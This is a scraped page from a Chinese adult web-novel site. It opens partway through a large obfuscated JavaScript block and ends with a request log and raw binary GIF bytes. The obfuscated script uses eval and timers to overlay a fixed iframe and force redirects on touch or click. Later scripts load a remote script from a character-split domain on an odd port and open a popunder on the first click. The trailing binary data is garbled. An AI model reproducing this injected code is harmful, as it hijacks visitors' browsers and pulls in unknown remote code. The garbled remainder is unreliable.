s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/633/">炮灰女配被扑倒了「快穿」</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/36184/">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/49119/">顶级玩物（高H，金主强制爱）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/49919/">采薇（产乳 NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50067/">葬心雪 (古言H)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50080/">孤僻小说家</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50381/">［海贼王］为了赚钱我被迫下海（nph）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50379/">共此时（下）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50373/">浅水区域(出轨)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50362/">爱情确实没什么道理可言</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50361/">俗世书</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50356/">军校生的玩物（暗黑NPH）</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/book/224/', window.location.href, '难抵钟情（1v2 高h）', '我家太太 卑鄙的手段', '迢迢', '耽美');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '224'
                    ,chapterid : '4341'
                    ,articlename : '难抵钟情（1v2 高h）'
                    ,chaptername : '我家太太 卑鄙的手段'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2440368062746809e8dadc77389a30e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tcjjlb.icu/do?17689617018382460
body_size: 67
content:
var data2460="9445510000000131768961703";

--- FILE ---
content_type: text/html
request_url: https://tcjjlb.icu/4853489895779.jpg?4628733485520698111415169360813314918055962921768961701836
body_size: 93590
content:
GIF89a�� �  �����j��ӛr[�YE�r���O2'�kT��stVIͤ��� �۹ȧ��qZ����ĸʜ�xng��̻������vf��������t������ɶ�Ӭ��b�gT����mĕz��R�������ר�������ַ�ͼ������(�ui��l��)����B���͚�v�ļ����˗tJ6��v��̵����լ{biF6ucW��EF(�Ʌ��j�zr�Ŵ���ݼ��Ԝ�dM�`K�����æ��ƽ���܊�{�|ec8(���QOm̱������kݽ���z����yaTIS��mӳ��ͦ:*$ȫ���e7Ǜ�ײ��ï���ǚ}���U �Ǻa`�}ݪ��m{P=��5Ԭ�iM/-L���Z?2Լ�e[i�k`ڵ��c��ⷠtaҚ ����Ͻ���㽱�|i���ܵ��{k��s�ˋ�|n��)��l�u_�˸Ō�յ�ϲ/Òuǳw����̘l`ۺ��}p��9jA-���Ժ�蕏ѩ��kh�{t��zB;O�ڱ��n��j�j]�p^���������`(��G��������܋�y�ȰH$��WAAd�th����ҍ#/��m��P�uk��e]kdfOA�v��ӿϛ����Y>����nhƽ��]O˛}��y����e�ݕ�îpc;���~mw������|A0�z��wM`]R����i��չVq���90��Ѿ-?8����6����гK�ǽ\��h�po�4c놾����m���������ð���Ƕ����чa ����mkТ��qQʑ�ۢ����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)" xmpMM:InstanceID="xmp.iid:3CAE20870F1B11EDB01B84465B5884B3" xmpMM:DocumentID="xmp.did:3CAE20880F1B11EDB01B84465B5884B3"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3CAE20850F1B11EDB01B84465B5884B3" stRef:documentID="xmp.did:3CAE20860F1B11EDB01B84465B5884B3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � ��9 ЅAe*<x�B�
�H�x ����q�G�xF��HK�ɓB����,��b� 7����S��F����g̣1��0��Ҝ8��4�6 @�Z����{�nHaJt��F~����-�pp�c�2,̐�ڻa/3f�80q�������1���b��� �pٸs9L�\@��5(�SC���Ʌ�b��J��G zp�w29�����I<�8dh"B�(�K���Z.�H3r�Ʈ*t���
�Wƪ�尞�&���Bߟ������Ͽ��� (��h��&�BCdRs-�C&4хͅ�v�ub���f d&4M�SQJ��OFI��TAu�Y]QecOP��0Zi�*�� a��UF ��2�%�/Vĥ�.b`#EU�b����A_B���a�m��a���`'ak`aٞ���x�� Р��%*5 ��9DZ��&�I ��Ȧ����E$����@	�J�����*�I���d���	�T��/�t�_��ޱ�է���6���F+���$4�˩j�9���EġF�K���*�R���,5��/�HT�Pͨ�N-2�USd�$UO�d�E�HM6c��c�ia���o��70��`r\&�}1v��(ǩ�!�-���x�ݟ<�'( \�E�7X��" }I&�`4L,H�4=������)��Z�L�q���%�ܫ��+v�LpW4єg^-q�,3-۞��η,�x���|���еt]��~+x�[��JTFI�y�����4�M�T�R�b�����RN@�導5��[� �V[e��;���Y8�4�Z�x6H�A_o�}�o&|�Цʅ����(й؜�oa=��Psy(\��6���ٜo^p�IWÄ��P�p�$�@&EdR�����T���l��ӡE���6,8�q��w���XsK�����z�������qkB(T�.�!]H#�`���3��N3O��B���$*�����f�/ё�IB�W�M�u�`
�bvL'٨  �X�(�-m��/$��4��hԋ�l`�b#zQ�Ƙ�&Üq�^ʤ�=��oe[�N4�н�`A�L$b���Ԁh�c���1@�����Qy�3���
M;	D`�j�l�m����Fc�n�̠��^���P���٘c6^���s-΅�*uh�.��'Yy��~r�o0"t@	�Gw#�e���6U��^ ���݀�`��r���i�]��6B&2-�&⁂A#3�7�hB�t���zt����tt4�3szŅt�����W�8\`e������L�Tfȩ�BQ49�� ɱ�s�3+ȩ�:�� \���q��-/8���e���V��U�E蘲9 +4��\d�d�BgNĨѹXT*�	Dq(��f�H��SvDX�ʂN�숝_�b��~�'ݨ@>��$)�DW�����(	"�@��>
����ܳ���tM�F1yQ��r��՞wLp@>O��`�t� �,��d@ި�:��}��K��� e*��R �]N��U�	�$p=�u��
#l\��C�\��=W�jW����:k6d�61`*�u6� �A�j��խa�<��r�0�����&�d�/���Ű��\q¯~ͳ&��b�r0٩��`S*��yb�P�hA-m���
�-�c�%;��P��BU[b"�K~�Em��z��=k�p�B�؃�w(��� ���=��Kv���r�w��1A>0Ar�a�[�5Iz�K^��*;Y�.���ip`p�e��k���׿����chסը+r�p�r� �q��#s!W�4ͳ� �����Xޤ!�$��d�`V��U���ѯJ���X�Μ+�'�~���@�j"C�>F�K&����dz�!�cϔ���1&�_�m=�ǀ��ꮂ!�f��P�L���4�V�
޸��z�\�	�E�����rW��� *&Es$��!zޓ�!��B�x�&dz���,h��鬎��H�*lXA�b��nXͪ�!D9J��2䡉$$Vr-]k�$��'�Hv��X�į�Ê]0�#Y.'H
���m�L(�ukP7D��@��]��7�O�7�a�`�A�N-��D��.��.N���f
����ǐ	�=7��x��18 o�v��=7ը��o4o��R�̏��bg�_CgS�L��B��{�n��{�������n�a��աc�bI"�H�7(�8��:!��b��g{a���!�l�l��%�Cc�t7E��E7!#}�w\�mL�:��#.0i�c��� �WU&d���a2��2�eG�������� 4oΣ�z����ezk&>Kp	r�c �g  Iϕ�pUPS�`��"w	X��N��ɐ{Ѕ�Ӆ9@�0��k�"�bT�`؁B.�.qsO  �Yƒi��K����i����7��j��jbEV vB\�`���up �n�b�u����a>!O	������PѠCq'w�s+60��w��/}�w��D;�O��OP���4Zw�&�s)	��"�8*��IK��t95�[��@(?{D�I'�3 �r�2�C c�� Q�]Ј� r}v�}���"Ǐ����@� �%�� �.o�k��+�فx 6�yq}�0UIUW��8�"9��� &y�b��K� �Tu�8���!���8]�'o��VԡG�Co�M�!	�f�k��P%��$EW�NY�.74W-�m=�#~uXh:l�$��E@�d�8��{�3�����)��Io���Q���S���ژ��y����]��5( �w�f ����U ��LSr9 ��)W"�?�p��{�dT��i�͗���-BJ	X皯�8Eb6UȀdId���}$��) �BV#d`)i~68_�~Ɛ��e!0�8�&x�vo0&6dMI�1x0��v�@�,�L�
��X1��Rw��bۖD{�E�BOIT#J䀹h��mS��2Z�a5��>���j	*lI���?��4u� 8hjp8ȍ|����)�Q��=]�Q`4r`I#����pP@P���4>J��I�s��M�IF���N?pL��8��J�s�v!��e!X"T$��H��F���C&7�Ù�j�'��#Tc���Ԝgk��� �0�m�b ��luPk�01U�/@���WF�7��L���:�bW :ֶ"ZI{��y���(�JJ$(��g�vo�Rj� �
�Z��`�J�0����tɡz9:P����)��?X�,���h4��\r`f�p��o��B�I��g@�FZ�
��9r{�MZ!�J'a��y6T�Bx O���@�ه�囿��kZ�$	^��j@�v`C5!���V�Q�����{�Ű�!�
��8�Qߐ�:"�V"H���9ɦ����MID����ʉU��j���D �W?ˁ�#3&��F����H|�)�ګ�ʫJ�V�)�ح�����|��'��a[�d��;�ꃶ��{Yx��2��N3�r)?Eڭ�
L#rE0{��\��x�~���J�+��'8���D�����?�}�YEg��k�Qh�馉�j��;	ɞ�p!�b�y F9�`�ёlBp "r(�H�l*!6� �%��w�CT�*fmV�(��5�(�D]�M��eO`2L�n�y�S3��r�S���󳵿Z����
�#*��{pq�I�0����0\]([� �ə��)"��u?>*��
\��TS�@  p	@�Cp��b��*�����`r�Ѐ�Px� �S�i��, ��;ÁH8'y~(y`���eP��u0��2���Pv ��	�6� M'�!��@9�0�<Y<$�k���/��N��w�����Xɳ-B>��b�Ơ�ģ��i��z\��J�{̫Y��_�_��Y��{y���P�})�������g�Ӷ�����E��}�4	��Ls��
{�|�go(�o��͹ʏ�q�ذ{ �q���i�u��4̂�ܢ~'�� ���l���0!͐l�`�`��0��bK.���s �r�! )��@��+	�0<b� �΀=��G�Ne�D>K�icXx��xvd2�*hY�~����V��~�﫵��]Kыl���y�Ș���3�]�\�|ɘ<������I����4��Z� ���
�S)!o�����A�^�8���
�t�`�����}�%�P]����S�\hǴ��oP o0�� ^1�جv�8�L�����V!Z�� �'�l�1{�~���xv���^I�J����&��(=x*� r��	]��[��m��2���mџzܨ�PڤM �`4�Er���~�)���
��,��
���\ t��AJ�.!��1!њ�
8�y ��0i0����g��}t�dB��\ե����Փ�֒X�`,�� 
���Fq�2{�̼*e@�<��+v[P�����lm��m�5X۶OD��D�S/�(���:��:?�Zٚ�X��;�PC�*џ͵$ڃ|���hK�h�հ�%��CHҷ �?�4>���?�?AZ���?�T��|��r���).@T&܀��L�A0��՝��	�`p��F�Z�P�p��z����]�p��ɞ`�ޒ �'��%@9-���ǋ�9�M��1fNk\�D����9E�P�o�)l��:�d �Ep����ǯт��=��>��z�^��7����Dg�G�3���#*��E�]EZ�W�?>u*^!n�`�!�0�8�y �	
�
��O�=UN7p�Z~�\�5]��Q�F�u��p�����eƔp� m.��P�&Q
2[��͔���%��$0��/�b���rgr��b=���K��
�]��鲾��n�_о������#?�(����+�ɫ�\��ڼg����;~ǞD��?�*r�sӛ`*x@�~uW]�0Y�\z촹 P���%�˝6�؞��Ĝ ����*�����-��@	��� �������2���n�� p_�����G�?��aiNq�c.�e���M�?���
